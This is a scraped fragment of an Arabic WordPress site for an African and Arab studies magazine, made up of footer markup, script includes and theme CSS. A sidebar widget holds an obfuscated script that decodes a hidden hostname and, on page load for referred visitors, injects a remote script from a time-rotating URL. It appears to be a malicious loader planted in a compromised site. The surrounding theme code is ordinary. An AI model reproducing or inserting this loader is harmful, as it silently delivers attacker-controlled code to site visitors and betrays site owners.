               		                	<time class="entry-date updated" datetime="2018-04-19T14:53:11+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

											</ul>

</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://afroar.com">
                                                            <img src="https://afroar.com/wp-content/uploads/2020/10/109064547_280203613044678_3478113142879001638_n.png" width="288" height="260" alt="مجلة الدراسات الأفريقية والعربية">
                                                        </a>
                        </div>
                        <div class="footer-logo footer-logos">
                            <img src="/wp-content/themes/bltwp/images/l1.jpg" >
                            <img src="/wp-content/themes/bltwp/images/ll.png" style="width: 104px;" >
                            <img src="/wp-content/themes/bltwp/images/l3.jpg" >
                            <img src="/wp-content/themes/bltwp/images/l4.jpg" >
                            
                        </div>
                        
                        <div class="copyrights"><p style="text-align: center;">Copyright © 2023 by Ahmed Bltagy. Proudly powered by WordPress.</p></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<link rel='stylesheet' id='mediaelement-css' href='https://afroar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://afroar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/afroar.com\/wp-admin\/admin-ajax.php","nonce":"e1d851b64c","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"\u0644\u0627 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a","homeUrl":"https:\/\/afroar.com","viewAll":"\u0627\u0638\u0647\u0631 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","noResults":"\u0622\u0633\u0641\u060c \u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0644\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u062e\u0627\u0635\u0647 \u0628\u0643","postid":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-content/themes/bltwp/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/themes/bltwp/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/ar_AR/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65141333a54df2139545ef07fef7ba04 --><!-- end Simple Custom CSS and JS -->
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
			
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/style.css?ver=6.6.2
body_size: 410
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Blt WP
	Theme URI: http://www.bltagy.ga
	Description: <strong>A responsive News/magazine theme</strong> - built on unlimited concept
	Author: Momizat
	Author URI: http://www.bltagy.ga
	Version: 1.2

	Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/css/media.css?ver=6.6.2
body_size: 11670
content:
@media only screen and (min-width: 0) and (max-width: 1400px) {
    .toup {
        right: 0;
        bottom: 0;
    }
}
@media only screen and (min-width: 0) and (max-width: 1210px) {
    .blt_contet_ads {
        display: none !important;
    }
    .video_frame iframe, .video_frame {
        height: 381px !important;
    }

}

.is_mobile.hide_sidebars_in_mobiles .vc_sidebar, .is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar {
    display: none;
}
/****************************************************************
 *      @media Qurey
 ****************************************************************/
 @media only screen and (min-width: 1000px) and (max-width: 1165px) {
    html {
        overflow-x:hidden;
    }
    .header .mom-ad {
        max-width: 460px;
    }
 }
 @media only screen and (min-width: 0px) and (max-width: 1165px) {

    .fixed, .fixed2 {
        width: 100% !important;
    }

    .inner,
    .main-container,
    .hst2 .breaking-news,
    .hst3 .breaking-news,
    .hst2 .navigation {
        width: 960px;
    }

    .hst2 ul.br-right li:last-child, .hst3 ul.br-right li:last-child {
        border-right: none;
    }
.cat-slider-wrap .cat-slider-item {
        height: 395px !important;
}

    /*-- columns --*/
    .one_half, .one_third, .two_third, .three_fourth,
    .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth,
    .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {
        width: 100%;
        float: none;
        margin: 0;
    }

    .one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,
    .one-side-wide .main-content.one_side:not(.both-sides-layout) {
        width: 578px;
    }


        .secondary-sidebar .post-list li img {
        float: left;
        margin: 0 15px 4px 0;
        max-width: 90px;
        height: auto;
    }

    .rtl .secondary-sidebar .post-list li img {
        float: right;
        margin-right: 0;
        margin-left: 15px;
    }

    .fixed-header ul.device-menu li a {
        font-size: 13px;
        padding: 0 10px;
    }

    .fixed-header .navigation .inner {
        width: auto;
        position: inherit;
    }
.header-banner {
    position: absolute;
    right: 0;
}
    ul.top-menu li a {
        padding: 0 12px;
    }

    .header-banner img {
        display: block;
    }
    .header-banner .mom-ads-wrap.responsive .mom-ad {
    width: 100%;
    max-width: 100%;
    }

    /*  Fix images size */
    .def-slider-wrap .def-slider-item img,
    .slider-widget-item img,
    .post-list .post-thumbnail img {
        width: 100%;
        height: 100%;
    }

    .def-slider-wrap .def-slider-item img {
        height: auto;
    }

    .slider2 .small-slider2 .def-slider-desc {
        display: none;
    }

    .f-tabbed-grid img {
        width: 266px;
        height: 179px;
    }

    .col2 .scroller ul,
    .scroller ul {
        width: auto;
    }

    .col2 .scroller ul li img,
    .col2 .scroller ul li,
    .scroller ul li img,
    .scroller ul li {
        width: 231px;
        height: 154px;
    }

    .col2 .scroller .owl-prev:before,
    .scroller .owl-prev:before {
        left: -14px;
    }

    .col2 .scroller .owl-next:after,
    .scroller .owl-next:after {
        right: -13px;
    }

    .scroller2 li {
        width: 210px;
    }

    .scroller2 li img {
        height: 140px;
    }

    .nb1 img,
    .nb2 .first-item img,
    .nb3 .first-item img,
    .nb4 .first-item img {}

    .nb3 ul li img,
    .nb4 ul li img {
        width: 80px;
        height: 54px;
    }

    .nb3 ul li {
        padding-bottom: 114px;
        margin-bottom: -100px;
    }

    .nb5 .first-item img {
        width: 130px;
        height: 87px;
    }

    .nb6 ul li img {
        width: 162px;
        height: 109px;
    }

    .nip .first-item img {
        width: 359px;
        height: 240px;
    }

    .nip ul li img {
        width: 85px;
        height: 57px;
    }

    .vid-box-item-wrap li {
        width: 624px;
    }

    .vid-item h2 {
        bottom: -1px;
    }

    .vid-box-wrap ul.widget-tabbed-header li a {
        padding: 0 26px;
    }

    .vid-carousel-stage {
        width: 624px;
        height: 384px;
    }

    .nav-arr-nav {
        width: 31.55%;
    }

    .nav-arr-nav a {
        padding: 0 64px;
    }

    .vid-vert {
        height: 351px;
        width: 32.5%;
    }

    .vid-box-wrap ul.widget-tabbed-header {
        width: 32.3%;
    }

    /*  blog */
    .blog-post img {
        width: auto !important;
        height: auto !important;
    }

    .blog-post .post-format-icon:before {
        top: 90px;
    }

    .blog-post-big img {
        width: 100% !important;
        height: auto !important;
    }

    /*  footer */
    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 20.9%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 49%;
    }

    /*  category */
٫cat-slider .bb-bookblock {
  width: 100% !important;
  float:none !important;
  height: auto !important;
}
٫cat-slider .bb-bookblock {
  position: relative !important;
}
.cat-slider-pop, .cat-slider-pop {
    display: none;
  }
  .cat-slider-mpop {
        width: 577px;
    }

    .cat-slider-mpop .slider-mpop-big {
        width: 280px;
        margin-right: 17px;
    }

    .cat-slider-mpop-head .cat-slider-pop {
        right: 0;
    }

    .cat-slider-pop {
        right: 0;
    }

    .slider-mpop-big .f-p-title {}

    .slider-mpop-big img {
        width: 280px;
        height: 187px;
    }

    .cat-slider-mpop ul li img {
        width: 90px;
        height: 60px;
    }

    .cat-slider-item img {
        width: 576px;
        height: 395px;
    }

    .feature-cat-slider .cat-slider-nav{
        height: 425px;
    }

    .cat-slider.feature-cat-slider{
        height: auto;
    }


    /*  magazine page template */
    .ma-content-wrap {
        width: 50%;
        left: 50%;
        top: 50%;
        margin: 0;
        bottom: auto;
        -moz-transform: translateY(-50%) translateX(-50%);
        -webkit-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);

    }

    /*  weather page */
    .find-weather-box input {
        width: 80.9%;
    }

    /*  author page */
    .author-cover {
        width: 960px;
        height: 354px;
    }

    .author-page .author-list-box {
        left: 21%;
    }

    /*Posts Layouts*/
    .post-layout1, .post-layout2, .post-layout3, .pl2-tab-wrap {
        height: 400px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 38px;
    }

    .post-layout3 .inner .entry-post-meta {
        margin-bottom: 5px;
    }

    .post-layout3 h1.entry-title, .post-layout4 h1.entry-title {
        margin-bottom: 10px !important;
    }
}
@media only screen and (min-width: 1000px) and (max-width: 1165px) {
.header-wrap .ads-layout-rotator {
    margin-top: 20px;
}

}
/*------------------------------------------------------------------------------*/
/*                    all devices / ipad
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 1000px) {
    .post-layout2 .inner h1.entry-title {
        font-size: 32px;
    }
    .wabtn {
        display: inline-block !important;
    }
.cat-slider-wrap, .bb-bookblock {
  float: none;
}
.logo_left_banner, .logo_right_banner {
    position: relative;
}
.footer-bottom .alignright, .footer-bottom .alignleft {
    width: auto;
    float: none;
}
.inner, .main-container {
    padding: 0 !important;
}

.main-content, .main-content.vc_column_container {
    margin-bottom: 20px;
}
.media-filter, .secondary-sidebar, .secondary-sidebar.vc_column_container, .sidebar, .sidebar.vc_column_container, .main-content {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: auto !important;
    float: none !important;
}


.col2 .inner, .col2 .main-container, .col2 .main-content, .inner, .main-container {
    width: 80% !important;
}

.media-items-list li.featured::before {
    display: none;
}
.footer .widget_categories ul {
    overflow: hidden;
    line-height: 1.5;
}
    .post-layout2 .inner {
        padding: 0 30px;
    }

    .header .header-banner {
        float: none;
    }

    .header .header-banner *, .unav_banner *, .top_banner * {
        max-width: 100%;
    }

    .header .header-banner .mom-ads {
        margin-right: 0;
    }
    .vc_responsive .wpb_row .vc_col-sm-12 {
        padding: 0;
    }

.nb1 ul {
    clear: both;
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
    width: 100% !important;
}
.feature-cat-slider div.cat-slider-wrap {
    height: 370px !important;
}
.cat-slider-wrap .cat-slider-item {
    height: 370px !important;
}
.feature-cs-cap h2 a {
    font-size: 24px;
}
.feature-cat-slider-wrap {
    -moz-box-sizing: border-box !important;
-webkit-box-sizing: border-box !important;
box-sizing: border-box !important;
}
ol.nb-tabbed-head li a {
    padding: 0 5px;
    font-size: 12px;
}
.fc_nav {
    display: block;
}
    #navigation .device-menu li, .device-menu-wrap {
        text-align: left;
    }
    .rtl #navigation .device-menu li, .rtl .device-menu-wrap {
        text-align: right;
    }
    .one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth,
    .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth,
    .three_sixth, .four_sixth, .five_sixth,
    #footer .one_half, #footer .one_third,
    #footer .two_third, .three_fourth, #footer .two_fourth, #footer .one_fourth,
    #footer .one_fifth, #footer .two_fifth, #footer .three_fifth, #footer .four_fifth,
    #footer .one_sixth, #footer .two_sixth, #footer .three_sixth, #footer .four_sixth,
    #footer .five_sixth,
    .both-sidebars #footer .one_half, .both-sidebars #footer .one_third,
    .both-sidebars #footer .two_third, .three_fourth, .both-sidebars #footer .two_fourth,
    .both-sidebars #footer .one_fourth, .both-sidebars #footer .one_fifth,
    .both-sidebars #footer .two_fifth, .both-sidebars #footer .three_fifth,
    .both-sidebars #footer .four_fifth, .both-sidebars #footer .one_sixth,
    .both-sidebars #footer .two_sixth, .both-sidebars #footer .three_sixth,
    .both-sidebars #footer .four_sixth, .both-sidebars #footer .five_sixth,
    .wpb_row .vc_span1,
    .wpb_row .vc_span2,
    .wpb_row .vc_span3,
    .wpb_row .vc_span4,
    .wpb_row .vc_span5,
    .wpb_row .vc_span6,
    .wpb_row .vc_span7,
    .wpb_row .vc_span8,
    .wpb_row .vc_span9,
    .wpb_row .vc_span10,
    .wpb_row .vc_span11,
    .wpb_row .vc_span12,
    .wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child,
    .wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child
    {
        float: none !important;
        width: auto !important;
    }

    .wpb_row {
        margin: 0;
    }

    .vc_responsive .wpb_row .vc_span12 {
        padding: 0;
    }

    #bb-nav-prev {
        display: block;
    }

    .both-sidebars-all .main-left {
        float: none;
    }

    .scroller {
        margin: 0;
    }

    .secondary-sidebar .nsb {
        width: auto;
    }

    .secondary-sidebar .post-list li img {
        float: left;
        margin: 0 15px 4px 0;
        max-width: 90px;
        height: auto;
    }

    .fixed_wrap {
        overflow: hidden;
    }

    input, textarea, select {
        -webkit-appearance: none;
    }

    .fixed, .fixed2 {
        width: 100% !important;
    }
    .main-content {
        width: 100% !important;
        float: none !important;
    }
    .header-banner {
        position: relative;
    }


    .main-left {
        margin: 0 !important;
        float: none !important;
    }
    .secondary-sidebar,
    .sidebar {
        width: auto !important;
        float: none;
        clear: both;
    }

    .mob-title {
        display: block;
        background: rgba(0, 0, 0, 0.40);
        padding: 15px;
        position: absolute;
        bottom: 0;
        width: 100%;
        box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        -webkit-box-sizing: border-box !important;
        color: white;
        z-index: 999;
    }

    /*  header */
    .header-wrap {
        height: auto !important;
        padding: 35px 0;
    }

    .header .logo {
        float: none;
        margin: 0 auto;
        text-align: center;
    }

    .header-wrap > .inner, .header > .inner, .header .logo {
        height: auto !important;
        line-height: normal !important;
    }

    .header .ads-layout-rotator, .header .mom-ads {
        position: static;
        margin: 0 auto;
